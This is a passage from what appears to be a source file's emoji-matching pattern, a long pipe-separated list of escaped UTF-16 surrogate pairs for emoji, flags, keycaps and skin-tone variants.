\uDDFC|\\uD83C\\uDDE6\\uD83C\\uDDFA|\\uD83C\\uDDE6\\uD83C\\uDDF9|\\uD83C\\uDFC4\\uD83C\\uDFFE|\\uD83D\\uDDE3\\uFE0F|\\u26F9\\uD83C\\uDFFF|\\u26F9\\uD83C\\uDFFE|\\u26F9\\uD83C\\uDFFD|\\u26F9\\uD83C\\uDFFC|\\u26F9\\uD83C\\uDFFB|\\u270D\\uD83C\\uDFFF|\\u270D\\uD83C\\uDFFE|\\u270D\\uD83C\\uDFFD|\\u270D\\uD83C\\uDFFC|\\u270D\\uD83C\\uDFFB|\\uD83C\\uDC04\\uFE0F|\\uD83C\\uDD7F\\uFE0F|\\uD83C\\uDE02\\uFE0F|\\uD83C\\uDE1A\\uFE0F|\\uD83C\\uDE2F\\uFE0F|\\uD83C\\uDE37\\uFE0F|\\uD83C\\uDF9E\\uFE0F|\\uD83C\\uDF9F\\uFE0F|\\uD83C\\uDFCB\\uFE0F|\\uD83C\\uDFCC\\uFE0F|\\uD83C\\uDFCD\\uFE0F|\\uD83C\\uDFCE\\uFE0F|\\uD83C\\uDF96\\uFE0F|\\uD83C\\uDF97\\uFE0F|\\uD83C\\uDF36\\uFE0F|\\uD83C\\uDF27\\uFE0F|\\uD83C\\uDF28\\uFE0F|\\uD83C\\uDF29\\uFE0F|\\uD83C\\uDF2A\\uFE0F|\\uD83C\\uDF2B\\uFE0F|\\uD83C\\uDF2C\\uFE0F|\\uD83D\\uDC3F\\uFE0F|\\uD83D\\uDD77\\uFE0F|\\uD83D\\uDD78\\uFE0F|\\uD83C\\uDF21\\uFE0F|\\uD83C\\uDF99\\uFE0F|\\uD83C\\uDF9A\\uFE0F|\\uD83C\\uDF9B\\uFE0F|\\uD83C\\uDFF3\\uFE0F|\\uD83C\\uDFF5\\uFE0F|\\uD83C\\uDFF7\\uFE0F|\\uD83D\\uDCFD\\uFE0F|\\uD83D\\uDD49\\uFE0F|\\uD83D\\uDD4A\\uFE0F|\\uD83D\\uDD6F\\uFE0F|\\uD83D\\uDD70\\uFE0F|\\uD83D\\uDD73\\uFE0F|\\uD83D\\uDD76\\uFE0F|\\uD83D\\uDD79\\uFE0F|\\uD83D\\uDD87\\uFE0F|\\uD83D\\uDD8A\\uFE0F|\\uD83D\\uDD8B\\uFE0F|\\uD83D\\uDD8C\\uFE0F|\\uD83D\\uDD8D\\uFE0F|\\uD83D\\uDDA5\\uFE0F|\\uD83D\\uDDA8\\uFE0F|\\uD83D\\uDDB2\\uFE0F|\\uD83D\\uDDBC\\uFE0F|\\uD83D\\uDDC2\\uFE0F|\\uD83D\\uDDC3\\uFE0F|\\uD83D\\uDDC4\\uFE0F|\\uD83D\\uDDD1\\uFE0F|\\uD83D\\uDDD2\\uFE0F|\\uD83D\\uDDD3\\uFE0F|\\uD83D\\uDDDC\\uFE0F|\\uD83D\\uDDDD\\uFE0F|\\uD83D\\uDDDE\\uFE0F|\\uD83D\\uDDE1\\uFE0F|\\u270B\\uD83C\\uDFFF|\\uD83D\\uDDE8\\uFE0F|\\uD83D\\uDDEF\\uFE0F|\\uD83D\\uDDF3\\uFE0F|\\uD83D\\uDDFA\\uFE0F|\\uD83D\\uDEE0\\uFE0F|\\uD83D\\uDEE1\\uFE0F|\\uD83D\\uDEE2\\uFE0F|\\uD83D\\uDEF0\\uFE0F|\\uD83C\\uDF7D\\uFE0F|\\uD83D\\uDC41\\uFE0F|\\uD83D\\uDD74\\uFE0F|\\uD83D\\uDD75\\uFE0F|\\uD83D\\uDD90\\uFE0F|\\uD83C\\uDFD4\\uFE0F|\\uD83C\\uDFD5\\uFE0F|\\uD83C\\uDFD6\\uFE0F|\\uD83C\\uDFD7\\uFE0F|\\uD83C\\uDFD8\\uFE0F|\\uD83C\\uDFD9\\uFE0F|\\uD83C\\uDFDA\\uFE0F|\\uD83C\\uDFDB\\uFE0F|\\uD83C\\uDFDC\\uFE0F|\\uD83C\\uDFDD\\uFE0F|\\uD83C\\uDFDE\\uFE0F|\\uD83C\\uDFDF\\uFE0F|\\uD83D\\uDECB\\uFE0F|\\uD83D\\uDECD\\uFE0F|\\uD83D\\uDECE\\uFE0F|\\uD83D\\uDECF\\uFE0F|\\uD83D\\uDEE3\\uFE0F|\\uD83D\\uDEE4\\uFE0F|\\uD83D\\uDEE5\\uFE0F|\\uD83D\\uDEE9\\uFE0F|\\uD83D\\uDEF3\\uFE0F|\\uD83C\\uDF24\\uFE0F|\\uD83C\\uDF25\\uFE0F|\\uD83C\\uDF26\\uFE0F|\\uD83D\\uDDB1\\uFE0F|\\u261D\\uD83C\\uDFFB|\\u261D\\uD83C\\uDFFC|\\u261D\\uD83C\\uDFFD|\\u261D\\uD83C\\uDFFE|\\u261D\\uD83C\\uDFFF|\\u270C\\uD83C\\uDFFB|\\u270C\\uD83C\\uDFFC|\\u270C\\uD83C\\uDFFD|\\u270C\\uD83C\\uDFFE|\\u270C\\uD83C\\uDFFF|\\u270A\\uD83C\\uDFFB|\\u270A\\uD83C\\uDFFC|\\u270A\\uD83C\\uDFFD|\\u270A\\uD83C\\uDFFE|\\u270A\\uD83C\\uDFFF|\\u270B\\uD83C\\uDFFB|\\u270B\\uD83C\\uDFFC|\\u270B\\uD83C\\uDFFD|\\u270B\\uD83C\\uDFFE|\\4\\uFE0F\\u20E3|\\9\\uFE0F\\u20E3|\\0\\uFE0F\\u20E3|\\1\\uFE0F\\u20E3|\\2\\uFE0F\\u20E3|\\3\\uFE0F\\u20E3|\\#\\uFE0F\\u20E3|\\5\\uFE0F\\u20E3|\\6\\uFE0F\\u20E3|\\7\\uFE0F\\u20E3|\\8\\uFE0F\\u20E3|\\*\\uFE0F\\u20E3|\\uD83D\\uDDE1|\\uD83D\\uDD77|\\uD83D\\uDDE3|\\uD83D\\uDEE4|\\uD83D\\uDDE8|\\uD83D\\uDD78|\\uD83D\\uDDEF|\\uD83C\\uDE37|\\uD83D\\uDDF3|\\uD83C\\uDF21|\\uD83D\\uDDFA|\\uD83D\\uDDB1|\\uD83D\\uDEE0|\\uD83C\\uDF99|\\uD83D\\uDEE1|\\uD83C\\uDF9E|\\uD83D\\uDEE2|\\uD83C\\uDF9A|\\uD83D\\uDEF0|\\uD83D\\uDEE3|\\uD83C\\uDF7D|\\uD83C\\uDF9B|\\uD83D\\uDC41|\\uD83C\\uDF9F|\\uD83D\\uDD74|\\uD83C\\uDFF3|\\uD83D\\uDD75|\\uD83D\\uDEF3|\\uD83D\\uDD90|\\uD83C\\uDFF5|\\uD83C\\uDFD4|\\uD83C\\uDFCB|\\uD83C\\uDFD5|\\uD83C\\uDFF7|\\uD83C\\uDFD6|\\uD83D\\uDECF|\\uD83C\\uDFD7|\\uD83D\\uDCFD|\\uD83C\\uDFD8|\\uD83C\\uDFCC|\\uD83C\\uDFD9|\\uD83D\\uDD49|\\uD83C\\uDFDA|\\uD83C\\uDF25|\\uD83C\\uDFDB|\\uD83D\\uDD4A|\\uD83C\\uDFDC|\\uD83C\\uDFCD|\\uD83C\\uDFDD|\\uD83D\\uDD6F|\\uD83C\\uDFDE|\\uD83D\\uDECE|\\uD83C\\uDFDF|\\uD83D\\uDD70|\\uD83D\\uDECB|\\uD83C\\uDFCE|\\uD83D\\uDECD|\\uD83D\\uDD73|\\uD83D\\uDECE|\\uD83D\\uDEE9|\\uD83D\\uDECF|\\uD83D\\uDD76|\\uD83D\\uDEE3|\\uD83C\\uDF96|\\uD83D\\uDEE4|\\uD83D\\uDD79|\\uD83D\\uDEE5|\\uD83D\\uDECD|\\uD83D\\uDEE9|\\uD83D\\uDD87|\\uD83D\\uDEF3|\\uD83C\\uDF97|\\uD83C\\uDF24|\\uD83D\\uDD8A|\\uD83C\\uDF25|\\uD83C\\uDC04|\\uD83C\\uDF26|\\uD83D\\uDD8B|\\uD83D\\uDDB1|\\uD83C\\uDF36|\\uD83D\\uDD8C|\\uD83C\\uDF26|\\uD83D\\uDD8D|\\uD83C\\uDF27|\\uD83D\\uDDA5|\\uD83C\\uDD7F|\\uD83D\\uDDA8|\\uD83C\\uDF28|\\uD83D\\uDDB2|\\uD83D\\uDECB|\\uD83D\\uDDBC|\\uD83C\\uDF29|\\uD83D\\uDDC2|\\uD83C\\uDE02|\\uD83D\\uDDC3|\\uD83C\\uDF2A|\\uD83D\\uDDC4|\\uD83D\\uDEE5|\\uD83D\\uDDD1|\\uD83C\\uDF2B|\\uD83D\\uDDD2|\\uD83C\\uDE1A|\\uD83D\\uDDD3|\\uD83C\\uDF2C|\\uD83D\\uDDDC|\\uD83C\\uDF24|\\uD83D\\uDDDD|\\uD83D\\uDC3F|\\uD83D\\uDDDE|\\u00A9\\uFE0F|\\uD83C\\uDFDF|\\u00AE\\uFE0F|\\uD83C\\uDFDE|\\u203C\\uFE0F|\\uD83C\\uDFDD|\\u2049\\uFE0F|\\uD83C\\uDFDC|\\u2122\\uFE0F|\\uD83C\\uDFDB|\\u2139\\uFE0F|\\uD83C\\uDFDA|\\u2194\\uFE0F|\\uD83C\\uDFD9|\\u2195\\uFE0F|\\uD83C\\uDFD8|\\u2196\\uFE0F|\\uD83C\\uDFD7|\\u2197\\uFE0F|\\uD83C\\uDFD6|\\u2198\\uFE0F|\\uD83C\\uDFD5|\\u2199\\uFE0F|\\uD83C\\uDFD4|\\u21A9\\uFE0F|\\uD83D\\uDD90|\\u21AA\\uFE0F|\\uD83D\\uDD75|\\u231A\\uFE0F|\\uD83D\\uDD74|\\u231B\\uFE0F|\\uD83D\\uDC41|\\u24C2\\uFE0F|\\uD83C\\uDF7D|\\u25AA\\uFE0F|\\uD83D\\uDEF0|\\u25AB\\uFE0F|\\uD83D\\uDEE2|\\u25B6\\uFE0F|\\uD83D\\uDEE1|\\u25C0\\uFE0F|\\uD83D\\uDEE0|\\u25FB\\uFE0F|\\uD83D\\uDDFA|\\u25FC\\uFE0F|\\uD83D\\uDDF3|\\u25FD\\uFE0F|\\uD83D\\uDDEF|\\u25FE\\uFE0F|\\uD83D\\uDDE8|\\u2600\\uFE0F|\\uD83D\\uDDE3|\\u2601\\uFE0F|\\uD83D\\uDDE1|\\u260E\\uFE0F|\\uD83D\\uDDDE|\\u2611\\uFE0F|\\uD83D\\uDDDD|\\u2614\\uFE0F|\\uD83D\\uDDDC|\\u2615\\uFE0F|\\uD83D\\uDDD3|\\u261D\\uFE0F|\\uD83D\\uDDD2|\\u263A\\uFE0F|\\uD83D\\uDDD1|\\u2648\\uFE0F|\\uD83D\\uDDC4|\\u2649\\uFE0F|\\uD83D\\uDDC3|\\u264A\\uFE0F|\\uD83D\\uDDC2|\\u264B\\uFE0F|\\uD83D\\uDDBC|\\u264C\\uFE0F|\\uD83D\\uDDB2|\\u264D\\uFE0F|\\uD83D\\uDDA8|\\u264E\\uFE0F|\\uD83D\\uDDA5|\\u264F\\uFE0F|\\uD83D\\uDD8D|\\u2650\\uFE0F|\\uD83D\\uDD8C|\\u2651\\uFE0F|\\uD83D\\uDD8B|\\u2652\\uFE0F|\\uD83D\\uDD8A|\\u2653\\uFE0F|\\uD83D\\uDD87|\\u2660\\uFE0F|\\uD83D\\uDD79|\\u2663\\uFE0F|\\uD83D\\uDD76|\\u2665\\uFE0F|\\uD83D\\uDD73|\\u2666\\uFE0F|\\uD83D\\uDD70|\\u2668\\uFE0F|\\uD83D\\uDD6F|\\u267B\\uFE0F|\\uD83D\\uDD4A|\\u267F\\uFE0F|\\uD83D\\uDD49|\\u2693\\uFE0F|\\uD83D\\uDCFD|\\u26A0\\uFE0F|\\uD83C\\uDFF7|\\u26A1\\uFE0F|\\uD83C\\uDFF5|\\u26AA\\uFE0F|\\uD83C\\uDFF3|\\u26AB\\uFE0F|\\uD83C\\uDF9B|\\u26BD\\uFE0F|\\uD83C\\uDF9A|\\u26BE\\uFE0F|\\uD83C\\uDF99|\\u26C4\\uFE0F|\\uD83C\\uDF21|\\u26C5\\uFE0F|\\uD83D\\uDD78|\\u26D4\\uFE0F|\\uD83D\\uDD77|\\u26EA\\uFE0F|\\uD83D\\uDC3F|\\uD83C\\uDE2F|\\uD83C\\uDF2C|\\u26F3\\uFE0F|\\uD83C\\uDF2B|\\u26F5\\uFE0F|\\uD83C\\uDF2A|\\u26FA\\uFE0F|\\uD83C\\uDF29|\\u26FD\\uFE0F|\\uD83C\\uDF28|\\u2702\\uFE0F|\\uD83C\\uDF27|\\u2708\\uFE0F|\\uD83C\\uDF36|\\u2709\\uFE0F|\\uD83C\\uDF97|\\u270C\\uFE0F|\\uD83C\\uDF96|\\u270F\\uFE0F|\\uD83C\\uDFCE|\\u2712\\uFE0F|\\uD83C\\uDFCD|\\u2714\\uFE0F|\\uD83C\\uDFCC|\\u2716\\uFE0F|\\uD83C\\uDFCB|\\u2733\\uFE0F|\\uD83C\\uDF9F|\\u2734\\uFE0F|\\uD83C\\uDF9E|\\u2744\\uFE0F|\\uD83C\\uDE37|\\u2747\\uFE0F|\\uD83C\\uDE2F|\\u2757\\uFE0F|\\uD83C\\uDE1A|\\u2764\\uFE0F|\\uD83C\\uDE02|\\u27A1\\uFE0F|\\uD83C\\uDD7F|\\u2934\\uFE0F|\\uD83C\\uDC04|\\u2935\\uFE0F|\\uD83C\\uDDE6|\\u2B05\\uFE0F|\\uD83C\\uDDE7|\\u2B06\\uFE0F|\\uD83C\\uDDE8|\\u2B07\\uFE0F|\\uD83C\\uDDE9|\\u2B1B\\uFE0F|\\uD83C\\uDDEA|\\u2B1C\\uFE0F|\\uD83C\\uDDEB|\\u2B50\\uFE0F|\\uD83C\\uDDEC|\\u2B55\\uFE0F|\\uD83C\\uDDED|\\u3030\\uFE0F|\\uD83C\\uDDEE|\\u303D\\uFE0F|\\uD83C\\uDDEF|\\u3297\\uFE0F|\\uD83C\\uDDF0|\\u3299\\uFE0F|\\uD83C\\uDDF1|\\u271D\\uFE0F|\\uD83C\\uDDF2|\\u2328\\uFE0F|\\uD83C\\uDDF3|\\u270D\\uFE0F|\\uD83C\\uDDF4|\\u23CF\\uFE0F|\\uD83C\\uDDF5|\\u23ED\\uFE0F|\\uD83C\\uDDF6|\\u23EE\\uFE0F|\\uD83C\\uDDF7|\\u23EF\\uFE0F|\\uD83C\\uDDF8|\\u23F1\\uFE0F|\\uD83C\\uDDF9|\\u23F2\\uFE0F|\\uD83C\\uDDFA|\\u23F8\\uFE0F|\\uD83C\\uDDFB|\\u23F9\\uFE0F|\\uD83C\\uDDFC|\\u23FA\\uFE0F|\\uD83E\\uDD5E|\\u2602\\uFE0F|\\uD83E\\uDD5D|\\u2603\\uFE0F|\\uD83E\\uDD5C|\\u2604\\uFE0F|\\uD83E\\uDD5B|\\u2618\\uFE0F|\\uD83E\\uDD5A|\\u2620\\uFE0F|\\uD83E\\uDD91|\\u2622\\uFE0F|\\uD83E\\uDD90|\\u2623\\uFE0F|\\uD83E\\uDD41|\\u2626\\uFE0F|\\uD83C\\uDFF8|\\u262A\\uFE0F|\\uD83C\\uDFD3|\\u262E\\uFE0F|\\uD83C\\uDFD2|\\u262F\\uFE0F|\\uD83C\\uDFD1|\\u2638\\uFE0F|\\uD83C\\uDFD0|\\u2639\\uFE0F|\\uD83C\\uDFCF|\\u2692\\uFE0F|\\uD83D\\uDCFF|\\u2694\\uFE0F|\\uD83D\\uDD4E|\\u2696\\uFE0F|\\uD83D\\uDD4D|\\u2697\\uFE0F|\\uD83D\\uDD4C|\\u2699\\uFE0F|\\uD83D\\uDD4B|\\u269B\\uFE0F|\\uD83D\\uDED0|\\u269C\\uFE0F|\\uD83C\\uDFFA|\\u26B0\\uFE0F|\\uD83C\\uDFF9|\\u26B1\\uFE0F|\\uD83C\\uDF7E|\\u26C8\\uFE0F|\\uD83C\\uDF7F|\\u26CF\\uFE0F|\\uD83C\\uDF2F|\\u26D1\\uFE0F|\\uD83C\\uDF2E|\\u26D3\\uFE0F|\\uD83C\\uDF2D|\\u26E9\\uFE0F|\\uD83E\\uDDC0|\\u26F0\\uFE0F|\\uD83E\\uDD83|\\u26F1\\uFE0F|\\uD83E\\uDD80|\\u26F4\\uFE0F|\\uD83E\\uDD82|\\u26F7\\uFE0F|\\uD83E\\uDD84|\\u26F8\\uFE0F|\\uD83E\\uDD81|\\u26F9\\uFE0F|\\uD83E\\uDD16|\\u2721\\uFE0F|\\uD83E\\uDD15|\\u2763\\uFE0F|\\uD83E\\uDD12|\\uD83E\\uDD49|\\uD83E\\uDD48|\\uD83E\\uDD47|\\uD83E\\uDD3A|\\uD83E\\uDD45|\\uD83E\\uDD3E|\\uD83C\\uDDFF|\\uD83E\\uDD3D|\\uD83E\\uDD4B|\\uD83E\\uDD4A|\\uD83E\\uDD3C|\\uD83E\\uDD39|\\uD83E\\uDD38|\\uD83D\\uDEF6|\\uD83D\\uDEF5|\\uD83D\\uDEF4|\\uD83D\\uDED2|\\uD83C\\uDCCF|\\uD83C\\uDD70|\\uD83C\\uDD71|\\uD83C\\uDD7E|\\uD83D\\uDED1|\\uD83C\\uDD8E|\\uD83C\\uDD91|\\uD83C\\uDDFE|\\uD83C\\uDD92|\\uD83C\\uDD93|\\uD83C\\uDD94|\\uD83C\\uDD95|\\uD83C\\uDD96|\\uD83C\\uDD97|\\uD83C\\uDD98|\\uD83E\\uDD44|\\uD83C\\uDD99|\\uD83C\\uDD9A|\\uD83E\\uDD42|\\uD83E\\uDD43|\\uD83C\\uDE01|\\uD83E\\uDD59|\\uD83C\\uDE32|\\uD83C\\uDE33|\\uD83C\\uDE34|\\uD83C\\uDE35|\\uD83C\\uDE36|\\uD83E\\uDD58|\\uD83C\\uDE38|\\uD83C\\uDE39|\\uD83E\\uDD57|\\uD83C\\uDE3A|\\uD83C\\uDE50|\\uD83C\\uDE51|\\uD83C\\uDF00|\\uD83E\\uDD56|\\uD83C\\uDF01|\\uD83C\\uDF02|\\uD83C\\uDF03|\\uD83C\\uDF04|\\uD83C\\uDF05|\\uD83C\\uDF06|\\uD83E\\uDD55|\\uD83C\\uDF07|\\uD83C\\uDF08|\\uD83E\\uDD54|\\uD83C\\uDF09|\\uD83C\\uDF0A|\\uD83C\\uDF0B|\\uD83C\\uDF0C|\\uD83C\\uDF0F|\\uD83C\\uDF11|\\uD83E\\uDD53|\\uD83C\\uDF13|\\uD83C\\uDF14|\\uD83C\\uDF15|\\uD83C\\uDF19|\\uD83C\\uDF1B|\\uD83C\\uDF1F|\\uD83E\\uDD52|\\uD83C\\uDF20|\\uD83C\\uDF30|\\uD83E\\uDD51|\\uD83C\\uDF31|\\uD83C\\uDF34|\\uD83C\\uDF35|\\uD83C\\uDF37|\\uD83C\\uDF38|\\uD83C\\uDF39|\\uD83C\\uDF3A|\\uD83C\\uDF3B|\\uD83C\\uDF3C|\\uD83C\\uDF3D|\\uD83E\\uDD50|\\uD83C\\uDF3E|\\uD83C\\uDF3F|\\uD83C\\uDF40|\\uD83C\\uDF41|\\uD83C\\uDF42|\\uD83C\\uDF43|\\uD83C\\uDF44|\\uD83C\\uDF45|\\uD83C\\uDF46|\\uD83C\\uDF47|\\uD83C\\uDF48|\\uD83C\\uDF49|\\uD83C\\uDF4A|\\uD83E\\uDD40|\\uD83C\\uDF4C|\\uD83C\\uDF4D|\\uD83C\\uDF4E|\\uD83C\\uDF4F|\\uD83C\\uDF51|\\uD83C\\uDF52|\\uD83C\\uDF53|\\uD83E\\uDD8F|\\uD83C\\uDF54|\\uD83C\\uDF55|\\uD83C\\uDF56|\\uD83E\\uDD8E|\\uD83C\\uDF57|\\uD83C\\uDF58|\\uD83C\\uDF59|\\uD83E\\uDD8D|\\uD83C\\uDF5A|\\uD83C\\uDF5B|\\uD83E\\uDD8C|\\uD83C\\uDF5C|\\uD83C\\uDF5D|\\uD83C\\uDF5E|\\uD83C\\uDF5F|\\uD83E\\uDD8B|\\uD83C\\uDF60|\\uD83C\\uDF61|\\uD83E\\uDD8A|\\uD83C\\uDF62|\\uD83C\\uDF63|\\uD83E\\uDD89|\\uD83C\\uDF64|\\uD83C\\uDF65|\\uD83E\\uDD88|\\uD83C\\uDF66|\\uD83E\\uDD87|\\uD83C\\uDF67|\\uD83C\\uDDFD|\\uD83C\\uDF68|\\uD83E\\uDD86|\\uD83C\\uDF69|\\uD83E\\uDD85|\\uD83C\\uDF6A|\\uD83D\\uDDA4|\\uD83C\\uDF6B|\\uD83C\\uDF6C|\\uD83C\\uDF6D|\\uD83C\\uDF6E|\\uD83C\\uDF6F|\\uD83E\\uDD1E|\\uD83C\\uDF70|\\uD83C\\uDF71|\\uD83C\\uDF72|\\uD83E\\uDD1D|\\uD83C\\uDF73|\\uD83C\\uDF74|\\uD83C\\uDF75|\\uD83C\\uDF76|\\uD83C\\uDF77|\\uD83C\\uDF78|\\uD83C\\uDF79|\\uD83C\\uDF7A|\\uD83C\\uDF7B|\\uD83C\\uDF80|\\uD83C\\uDF81|\\uD83C\\uDF82|\\uD83C\\uDF83|\\uD83E\\uDD1B|\\uD83E\\uDD1C|\\uD83C\\uDF84|\\uD83C\\uDF85|\\uD83C\\uDF86|\\uD83E\\uDD1A|\\uD83C\\uDF87|\\uD83C\\uDF88|\\uD83C\\uDF89|\\uD83C\\uDF8A|\\uD83C\\uDF8B|\\uD83C\\uDF8C|\\uD83E\\uDD19|\\uD83C\\uDF8D|\\uD83D\\uDD7A|\\uD83C\\uDF8E|\\uD83E\\uDD33|\\uD83C\\uDF8F|\\uD83E\\uDD30|\\uD83C\\uDF90|\\uD83E\\uDD26|\\uD83E\\uDD37|\\uD83C\\uDF91|\\uD83C\\uDF92|\\uD83C\\uDF93|\\uD83C\\uDFA0|\\uD83C\\uDFA1|\\uD83C\\uDFA2|\\uD83C\\uDFA3|\\uD83C\\uDFA4|\\uD83C\\uDFA5|\\uD83C\\uDFA6|\\uD83C\\uDFA7|\\uD83E\\uDD36|\\uD83C\\uDFA8|\\uD83E\\uDD35|\\uD83C\\uDFA9|\\uD83C\\uDFAA|\\uD83E\\uDD34|\\uD83C\\uDFAB|\\uD83C\\uDFAC|\\uD83C\\uDFAD|\\uD83E\\uDD27|\\uD83C\\uDFAE|\\uD83C\\uDFAF|\\uD83C\\uDFB0|\\uD83C\\uDFB1|\\uD83C\\uDFB2|\\uD83C\\uDFB3|\\uD83C\\uDFB4|\\uD83E\\uDD25|\\uD83C\\uDFB5|\\uD83C\\uDFB6|\\uD83C\\uDFB7|\\uD83E\\uDD24|\\uD83C\\uDFB8|\\uD83C\\uDFB9|\\uD83C\\uDFBA|\\uD83E\\uDD23|\\uD83C\\uDFBB|\\uD83C\\uDFBC|\\uD83C\\uDFBD|\\uD83E\\uDD22|\\uD83C\\uDFBE|\\uD83C\\uDFBF|\\uD83C\\uDFC0|\\uD83C\\uDFC1|\\uD83E\\uDD21|\\uD83C\\uDFC2|\\uD83C\\uDFC3|\\uD83C\\uDFC4|\\uD83C\\uDFC6|\\uD83C\\uDFC8|\\uD83C\\uDFCA|\\uD83C\\uDFE0|\\uD83C\\uDFE1|\\uD83C\\uDFE2|\\uD83C\\uDFE3|\\uD83C\\uDFE5|\\uD83C\\uDFE6|\\uD83C\\uDFE7|\\uD83C\\uDFE8|\\uD83C\\uDFE9|\\uD83C\\uDFEA|\\uD83C\\uDFEB|\\uD83C\\uDFEC|\\uD83E\\uDD20|\\uD83C\\uDFED|\\uD83C\\uDFEE|\\uD83C\\uDFEF|\\uD83C\\uDFF0|\\uD83D\\uDC0C|\\uD83D\\uDC0D|\\uD83D\\uDC0E|\\uD83D\\uDC11|\\uD83D\\uDC12|\\uD83D\\uDC14|\\uD83D\\uDC17|\\uD83D\\uDC18|\\uD83D\\uDC19|\\uD83D\\uDC1A|\\uD83D\\uDC1B|\\uD83D\\uDC1C|\\uD83D\\uDC1D|\\uD83D\\uDC1E|\\uD83D\\uDC1F|\\uD83D\\uDC20|\\uD83D\\uDC21|\\uD83D\\uDC22|\\uD83D\\uDC23|\\uD83D\\uDC24|\\uD83D\\uDC25|\\uD83D\\uDC26|\\uD83D\\uDC27|\\uD83D\\uDC28|\\uD83D\\uDC29|\\uD83D\\uDC2B|\\uD83D\\uDC2C|\\uD83D\\uDC2D|\\uD83D\\uDC2E|\\uD83D\\uDC2F|\\uD83D\\uDC30|\\uD83D\\uDC31|\\uD83D\\uDC32|\\uD83D\\uDC33|\\uD83D\\uDC34|\\uD83D\\uDC35|\\uD83D\\uDC36|\\uD83D\\uDC37|\\uD83D\\uDC38|\\uD83D\\uDC39|\\uD83D\\uDC3A|\\uD83D\\uDC3B|\\uD83D\\uDC3C|\\uD83D\\uDC3D|\\uD83D\\uDC3E|\\uD83D\\uDC40|\\uD83D\\uDC42|\\uD83D\\uDC43|\\uD83D\\uDC44|\\uD83D\\uDC45|\\uD83D\\uDC46|\\uD83D\\uDC47|\\uD83D\\uDC48|\\uD83D\\uDC49|\\uD83D\\uDC4A|\\uD83D\\uDC4B|\\uD83D\\uDC4C|\\uD83D\\uDC4D|\\uD83D\\uDC4E|\\uD83D\\uDC4F|\\uD83D\\uDC50|\\uD83D\\uDC51|\\uD83D\\uDC52|\\uD83D\\uDC53|\\uD83D\\uDC54|\\uD83D\\uDC55|\\uD83D\\uDC56|\\uD83D\\uDC57|\\uD83D\\uDC58|\\uD83D\\uDC59|\\uD83D\\uDC5A|\\uD83D\\uDC5B|\\uD83D\\uDC5C|\\uD83D\\uDC5D|\\uD83D\\uDC5E|\\uD83D\\uDC5F|\\uD83D\\uDC60|\\uD83D\\uDC61|\\uD83D\\uDC62|\\uD83D\\uDC63|\\uD83D\\uDC64|\\uD83D\\uDC66|\\uD83D\\uDC67|\\uD83D\\uDC68|\\uD83D\\uDC69|\\uD83D\\uDC6A|\\uD83D\\uDC6B|\\uD83D\\uDC6E|\\uD83D\\uDC6F|\\uD83D\\uDC70|\\uD83D\\uDC71|\\uD83D\\uDC72|\\uD83D\\uDC73|\\uD83D\\uDC74|\\uD83D\\uDC75|\\uD83D\\uDC76|\\uD83D\\uDC77|\\uD83D\\uDC78|\\uD83D\\uDC79|\\uD83D\\uDC7A|\\uD83D\\uDC7B|\\uD83D\\uDC7C|\\uD83D\\uDC7D|\\uD83D\\uDC7E|\\uD83D\\uDC7F|\\uD83D\\uDC80|\\uD83D\\uDCC7|\\uD83D\\uDC81|\\uD83D\\uDC82|\\uD83D\\uDC83|\\uD83D\\uDC84|\\uD83D\\uDC85|\\uD83D\\uDCD2|\\uD83D\\uDC86|\\uD83D\\uDCD3|\\uD83D\\uDC87|\\uD83D\\uDCD4|\\uD83D\\uDC88|\\uD83D\\uDCD5|\\uD83D\\uDC89|\\uD83D\\uDCD6|\\uD83D\\uDC8A|\\uD83D\\uDCD7|\\uD83D\\uDC8B|\\uD83D\\uDCD8|\\uD83D\\uDC8C|\\uD83D\\uDCD9|\\uD83D\\uDC8D|\\uD83D\\uDCDA|\\uD83D\\uDC8E|\\uD83D\\uDCDB|\\uD83D\\uDC8F|\\uD83D\\uDCDC|\\uD83D\\uDC90|\\uD83D\\uDCDD|\\uD83D\\uDC91|\\uD83D\\uDCDE|\\uD83D\\uDC92|\\uD83D\\uDCDF|\\uD83D\\uDCE0|\\uD83D\\uDC93|\\uD83D\\uDCE1|\\uD83D\\uDCE2|\\uD83D\\uDC94|\\uD83D\\uDCE3|\\uD83D\\uDCE4|\\uD83D\\uDC95|\\uD83D\\uDCE5|\\uD83D\\uDCE6|\\uD83D\\uDC96|\\uD83D\\uDCE7|\\uD83D\\uDCE8|\\uD83D\\uDC97|\\uD83D\\uDCE9|\\uD83D\\uDCEA|\\uD83D\\uDC98|\\uD83D\\uDCEB|\\uD83D\\uDCEE|\\uD83D\\uDC99|\\uD83D\\uDCF0|\\uD83D\\uDCF1|\\uD83D\\uDC9A|\\uD83D\\uDCF2|\\uD83D\\uDCF3|\\uD83D\\uDC9B|\\uD83D\\uDCF4|\\uD83D\\uDCF6|\\uD83D\\uDC9C|\\uD83D\\uDCF7|\\uD83D\\uDCF9|\\uD83D\\uDC9D|\\uD83D\\uDCFA|\\uD83D\\uDCFB|\\uD83D\\uDC9E|\\uD83D\\uDCFC|\\uD83D\\uDD03|\\uD83D\\uDC9F|\\uD83D\\uDD0A|\\uD83D\\uDD0B|\\uD83D\\uDCA0|\\uD83D\\uDD0C|\\uD83D\\uDD0D|\\uD83D\\uDCA1|\\uD83D\\uDD0E|\\uD83D\\uDD0F|\\uD83D\\uDCA2|\\uD83D\\uDD10|\\uD83D\\uDD11|\\uD83D\\uDCA3|\\uD83D\\uDD12|\\uD83D\\uDD13|\\uD83D\\uDCA4|\\uD83D\\uDD14|\\uD83D\\uDD16|\\uD83D\\uDCA5|\\uD83D\\uDD17|\\uD83D\\uDD18|\\uD83D\\uDCA6|\\uD83D\\uDD19|\\uD83D\\uDD1A|\\uD83D\\uDCA7|\\uD83D\\uDD1B|\\uD83D\\uDD1C|\\uD83D\\uDCA8|\\uD83D\\uDD1D|\\uD83D\\uDD1E|\\uD83D\\uDCA9|\\uD83D\\uDD1F|\\uD83D\\uDCAA|\\uD83D\\uDD20|\\uD83D\\uDD21|\\uD83D\\uDCAB|\\uD83D\\uDD22|\\uD83D\\uDD23|\\uD83D\\uDCAC|\\uD83D\\uDD24|\\uD83D\\uDD25|\\uD83D\\uDCAE|\\uD83D\\uDD26|\\uD83D\\uDD27|\\uD83D\\uDCAF|\\uD83D\\uDD28|\\uD83D\\uDD29|\\uD83D\\uDCB0|\\uD83D\\uDD2A|\\uD83D\\uDD2B|\\uD83D\\uDCB1|\\uD83D\\uDD2E|\\uD83D\\uDCB2|\\uD83D\\uDD2F|\\uD83D\\uDCB3|\\uD83D\\uDD30|\\uD83D\\uDD31|\\uD83D\\uDCB4|\\uD83D\\uDD32|\\uD83D\\uDD33|\\uD83D\\uDCB5|\\uD83D\\uDD34|\